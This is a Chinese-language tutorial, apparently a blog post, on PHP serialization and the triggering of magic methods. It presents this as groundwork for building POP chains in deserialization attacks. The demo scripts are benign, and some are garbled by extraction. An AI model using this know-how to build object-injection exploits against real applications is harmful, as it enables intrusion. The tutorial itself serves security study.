php反序列化 php序列化: 序列化字符串: 在学习反序列化之前需要了解什么是php序列化:
序列化是将对象转化为可存储或传输的字符串格式的过程。在php中,可以使用serialize()函数将对象,数组或其它数据类型 序列化称为一个字符串,以便将其保存到文件或者进行网络传输。
通过以下代码,我们可以实现将一个对象序列化操作并输出序列化字符串:
1
2
3
4
5
6
7
8
9
10
11
12
13
<?php Class ZLARYY{ public $xiexie = 2 ; public $Chesmond = "L47yY" ; public $Arach = true ; function ECH ( return "ZLARYY!!!" ; } } $ZL47yY = new ZLARYY ();$serialized = serialize ($ZL47yY );print_r ($serialized );
注意输出序列化字符串只能使用var_dump或者print_r,不能使用echo
我们能看到代码执行结果为:
1 O:6 :"ZLARYY" :3 :{s:6 :"xiexie" ;i:2 ;s:8 :"Chesmond" ;s:5 :"L47yY" ;s:5 :"Arach" ;b:1 ;}
接下来我们分析一下 这串序列化字符串的结构:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 O:6 :"ZLARYY" :3 : O:代表 Object(对象) 6 :代表类名的长度("ZLARYY" 是 6 个字符)"ZLARYY" :类名3 :代表该对象包含 3 个属性s:6 :"xiexie" ;i:2 ; Key (属性名): s:6 :"xiexie" s:代表 String(字符串) 6 :字符串长度"xiexie" :具体的属性名Value (属性值): i:2 ;i:Int (整数) 2 :具体的属性值
属性类型除了第一个的int之外还有string字符串以及bool布尔类型
1 2 3 4 5 6 7 8 s:5 :"L47yY" ; s:String (字符串) 5 :属性值的长度"L47yY" :具体的属性值b:1 ; b:Bool (布尔型) 1 :true
可以看到序列化字符串中并不包含我们的ECH方法
类的继承 我们还可以使用extends继承类,子类可以继承父类的属性和方法比如:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19

<?php highlight_file (__FILE__ );class ZLARYY public $age = 18 ; public $sex ; function Doing ( echo "Studying" ; } } class Arach extends ZLARYY public $private ; } $a = new Arach ;$a ->age = 19 ;$a ->sex = "man" ;$a ->Doing ();echo "</br>" ;echo $a ->age;
在Arach类中,我们没有定义age属性和Doing方法,却能实现调用,这就是类的继承

访问修饰符 : 访问修饰符(Access Modifiers)是面向对象编程中用于控制类、方法、变量等成员访问权限的关键字。它们定义了代码的可见性,通过封装实现信息隐藏,防止不当的外部访问,保护数据的安全性。主要的访问级别包括公开(public)、私有(private)和受保护(protected)
由图可以看到,public无论在哪里都可以访问,protected只有在类中和子类中可以访问,private只可以在类中调用。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19

<?php highlight_file (__FILE__ );class ZLARYY public $age = 18 ; protected $sex ; function Doing ( echo "Studying" ; } } class Arach extends ZLARYY public $private ; } $a = new Arach ;$a ->age = 19 ;$a ->sex = "man" ;$a ->Doing ();echo "</br>" ;echo $a ->age;
当我们把父类的sex属性更改为protected之后在类外使用echo调用会出现如下报错:
1 Fatal error: Cannot access protected property Arach::$sex in D:\phpstudy_pro\WWW\exercise.php on line 16
显示无法访问,原因是我们在类的外对Arach继承ZLARYY类的sex做了赋值,同理private属性更加严格
但如果我们在子类的内部进行调用就不会报错了:
那么不同的访问修饰符在序列化之后的字符串会不会有什么变化?
1
2
3
4
5
6
7
8
9
10
11
12
13

<?php Class ZLARYY{ public $xiexie = 2 ; protected $Chesmond = "L47yY" ; private $Arach = true ; function ECH ( return "ZLARYY!!!" ; } } $ZL47yY = new ZLARYY ();$serialized = serialize ($ZL47yY );print_r ($serialized );
以这串代码为例,输出的序列化字符串为:
1 O:6:"ZLARYY":3:{s:6:"xiexie";i:2;s:11:"*Chesmond";s:5:"L47yY";s:13:"ZLARYYArach";b:1;}
直接输出貌似还差了一点内容,我们对输出内容进行一下URL编码:
1 O%3A6%3A%22ZLARYY%22%3A3%3A%7Bs%3A6%3A%22xiexie%22%3Bi%3A2%3Bs%3A11%3A%22%00%2A%00Chesmond%22%3Bs%3A5%3A%22L47yY%22%3Bs%3A13%3A%22%00ZLARYY%00Arach%22%3Bb%3A1%3B%7D
值得注意的是:
1
2
%00%2A%00Chesmond //protected属性序列化字符串会在属性名前面加上%00*%00 %00ZLARYY%00Arach //private属性序列化字符串格式为:%00类型名%00属性名
魔术方法: PHP魔术方法(Magic Methods)是一组特殊的方法,它们在特定的情况下会被自动调用,用于实现对象的特殊行为或提供额外功能。这些方法的名称都以双下划线开头和结尾,例如: __construct()、__toString()等。
魔术方法可以帮助我们实现一些特殊的行为,例如对象的初始化、属性的访问控制、对象的转换等。通过合理利用魔术方法,我们可以增强PHP对象的灵活性和功能性。
魔术方法是构造POP链的重点,尤其掌握各种魔术方法的触发时机
__construct(): 类的构造函数,在类实例化对象时自动调用构造函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17

<?php Class ZLARYY{ public $xiexie = 2 ; protected $Chesmond = "L47yY" ; private $Arach = true ; function __construct ( echo "ZLARYY!!!" ; } } echo "</br>now?" ;$ZL47yY = new ZLARYY ();echo "</br>now?" ;$serialized = serialize ($ZL47yY );echo "</br>now?" ;print_r ($serialized );echo "</br>now?" ;

通过这串代码执行的结果我们能直观地看到__construct方法在第几行触发
可见,__construct方法在对象生成时,也就是new的时候就触发了
同时,如果我们给__construct带上一个参数,那么他也能实现赋值操作:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<?php highlight_file (__FILE__ );Class ZLARYY{ public $xiexie = 2 ; protected $Chesmond = "L47yY" ; private $Arach = true ; function __construct ($name echo $this ->name = $name ; } } echo "</br>now?" ;$ZL47yY = new ZLARYY ("2l47yY" );echo "</br>now?" ;$serialized = serialize ($ZL47yY );echo "</br>now?" ;print_r ($serialized );echo "</br>now?" ;

__destruct(): 类的析构函数,在对象销毁之前自动调用析构函数,或者说脚本执行结束,unset时会调用
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php highlight_file (__FILE__ );Class ZLARYY{ public $xiexie = 2 ; protected $Chesmond = "L47yY" ; private $Arach = true ; function __destruct ( echo "ZLARYY!!!" ; } } echo "</br>now?" ;$ZL47yY = new ZLARYY ();echo "</br>now?" ;$serialized = serialize ($ZL47yY );echo "</br>now?" ;print_r ($serialized );echo "</br>now?" ;

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?php highlight_file (__FILE__ );Class ZLARYY{ public $xiexie = 2 ; protected $Chesmond = "L47yY" ; private $Arach = true ; function __destruct ( echo "ZLARYY!!!" ; } } echo "</br>now?" ;$ZL47yY = new ZLARYY ();unset ($ZL47yY );echo "</br>now?" ;$serialized = serialize ($ZL47yY );echo "</br>now?" ;print_r ($serialized );echo "</br>now?" ;
对象都没有了序列化字符串当然是N(NULL)咯

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php highlight_file (__FILE__ );Class ZLARYY{ public $xiexie = 2 ; protected $Chesmond = "L47yY" ; private $Arach = true ; function __destruct ( echo "ZLARYY!!!" ; } } echo "</br>now?" ;$ZL47yY = new ZLARYY ();echo "</br>now?" ;$serialized = serialize ($ZL47yY );echo "</br>now?" ;print_r ($serialized );echo "</br>now?" ;unserialize (serialize ($ZL47yY ));echo "</br>now?" ;echo "</br>now?" ;echo "</br>now?" ;echo "</br>now?" ;echo "</br>now?" ;
不难看出,输出第一个ZLARYY!!!是由于触发了unserialize(),而第二个ZLARYY!!!是由于脚本执行结束
__wakeup(): 在对象被反序列化(使用 unserialize() 函数)之前自动调用,可以在此方法中重新初始化对象状态。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20

<?php highlight_file (__FILE__ );Class ZLARYY{ public $xiexie = 2 ; protected $Chesmond = "L47yY" ; private $Arach = true ; function __wakeup ( echo "</br>ZLARYY!!!" ; } } echo "</br>now?" ;$ZL47yY = new ZLARYY ();echo "</br>now?" ;$serialized = serialize ($ZL47yY );echo "</br>now?" ;print_r ($serialized );echo "</br>now?" ;$b =unserialize ($serialized );echo "</br>now?" ;
这就很厉害了,刚好在unserialize调用的前一行触发,那也就说明wakeup触发时机在construct之后
__sleep(): 在对象被序列化(使用 serialize() 函数)之前自动调用,可以在此方法中指定需要被序列化的属性,返回一个包含对象中所有应被序列化的变量名称的数组
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22

<?php highlight_file (__FILE__ );Class ZLARYY{ public $xiexie = 2 ; protected $Chesmond = "L47yY" ; private $Arach = true ; function __sleep ( echo "</br>ZLARYY!!!" ; return array ('xiexie' ); } } echo "</br>now?" ;$ZL47yY = new ZLARYY ();echo "</br>now?" ;$serialized = serialize ($ZL47yY );echo "</br>now?" ;print_r ($serialized );echo "</br>now?" ;$b =unserialize ($serialized );echo "</br>now?" ;
看结果,与wakeup差不多刚好在serialize调用的前一行触发,同时也的确只序列化了xiexie属性
__toString(): 当对象被当做字符串调用,会触发__toString()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21

<?php highlight_file (__FILE__ );Class ZLARYY{ public $xiexie = 2 ; protected $Chesmond = "L47yY" ; private $Arach = true ; function __toString ( echo "</br>ZLARYY!!!" ; return "return is essential" ; } } echo "</br>now?" ;$ZL47yY = new ZLARYY ();echo "</br>now?" ;echo $ZL47yY ;echo "</br>now?" ;$serialized = serialize ($ZL47yY );echo "</br>now?" ;print_r ($serialized );echo "</br>now?" ;

这里如果我们不设置一个返回值的话结果是这样的:
__invoke(): 当将一个对象作为函数进行调用时自动调用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20

<?php highlight_file (__FILE__ );Class ZLARYY{ public $xiexie = 2 ; protected $Chesmond = "L47yY" ; private $Arach = true ; function __invoke ( echo "</br>ZLARYY!!!" ; } } echo "</br>now?" ;$ZL47yY = new ZLARYY ();echo "</br>now?" ;echo $ZL47yY ();echo "</br>now?" ;$serialized = serialize ($ZL47yY );echo "</br>now?" ;print_r ($serialized );echo "</br>now?" ;
也可以这么做(赋值处理):

__call(): 调用不存在或不可见的成员方法时,PHP会先调用__call()方法来存储方法名及其参数
需要注意的是,__call()方法中必须存在两个参数$method和$args,否则会报错:
1 Fatal error: Method ZLARYY::__call() must take exactly 2 arguments in D:\phpstudy_pro\WWW\exercise.php on line 14
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
<?php highlight_file (__FILE__ );Class ZLARYY{ public $xiexie = 2 ; protected $Chesmond = "L47yY" ; private $Arach = true ; function FLAG ( echo "flag is ZLARYY{2L47yY}" ; } function __call ($method ,$args echo "i don't have " .$this ->method=$method ." this method</br>" ; echo "ZLARYY!!!" ; var_dump ($args ); } } echo "</br>now?" ;$ZL47yY = new ZLARYY ();echo "</br>now?" ;$serialized = serialize ($ZL47yY );echo "</br>now?" ;print_r ($serialized );echo "</br>now?" ;$ZL47yY ->flag1 ("i" ,"need" ,"flag" );
$method用来存放那个不存在的方法名称,$args存放不存在的方法中用户给的参数包装为一个数组

__callStatic(): 当尝试调用一个不存在或不可访问(private/protected)的静态方法时触发:
与 __call() 的区别:
__call()对象实例 的方法调用(例如 $obj->method())。__callStatic()类的静态 方法调用(例如 Class::method())。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
<?php highlight_file (__FILE__ );Class ZLARYY{ public $xiexie = 2 ; protected $Chesmond = "L47yY" ; private $Arach = true ; function FLAG ( echo "flag is ZLARYY{2L47yY}" ; } function __callStatic ($method ,$args echo "i don't have " .$method ." this method</br>" ; echo "ZLARYY!!!" ; var_dump ($args ); } } echo "</br>now?" ;ZLARYY::flag1 ("i" );
__set(): 当给一个对象的不存在或不可访问(private修饰)的属性赋值时自动调用,传递属性名和属性值作为参数,可用于将数据写入不可访问的属性
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27

<?php highlight_file (__FILE__ );Class ZLARYY{ public $xiexie = 2 ; protected $Chesmond = "L47yY" ; private $Arach = true ; function __set ($name ,$value echo "ZLARYY!!!" ; echo "No Permission:" .$name ; $this ->Arach = $value ; } function Val ( var_dump ($this ->Arach); } } echo "</br>now?" ;$ZL47yY = new ZLARYY ();echo "</br>now?" ;$ZL47yY ->Arach=false ;echo "</br>now?" ;$serialized = serialize ($ZL47yY );echo "</br>now?" ;print_r ($serialized );echo "</br>now?" ;$ZL47yY ->Val ();
如果代码允许,我们可以给私有属性赋值
__get(): 当访问一个对象的不存在或不可访问的属性时自动调用,传递属性名作为参数。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22

<?php highlight_file (__FILE__ );Class ZLARYY{ public $xiexie = 2 ; protected $Chesmond = "L47yY" ; private $Arach = true ; function __get ($name echo "ZLARYY!!!" ; echo "Are you sure there is " .$name ."?" ; } } echo "</br>now?" ;$ZL47yY = new ZLARYY ();echo "</br>now?" ;$ZL47yY ->ilyy4;echo "</br>now?" ;$serialized = serialize ($ZL47yY );echo "</br>now?" ;print_r ($serialized );echo "</br>now?" ;
$name存储不可访问或不存在的属性名:即把ilyy4替换为Arach一样可以触发,同样的$name必须存在
__isset(): 当对一个对象的不存在或不可访问的属性使用 isset() 或 empty() 函数时自动调用,传递属性名作为参数。
或者说检测对象的某个属性是否存在时执行此函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22

<?php highlight_file (__FILE__ );Class ZLARYY{ public $xiexie = 2 ; protected $Chesmond = "L47yY" ; private $Arach = true ; function __isset ($name echo "ZLARYY!!!" ; echo "Are you sure there is " .$name ."?" ; } } echo "</br>now?" ;$ZL47yY = new ZLARYY ();echo "</br>now?" ;isset ($ZL47yY ->illy4);echo "</br>now?" ;$serialized = serialize ($ZL47yY );echo "</br>now?" ;print_r ($serialized );echo "</br>now?" ;
与__get()一样,$name也是必不可少,把illy4替换为Arach、Chesmond或者把isset替换为empty都会触发
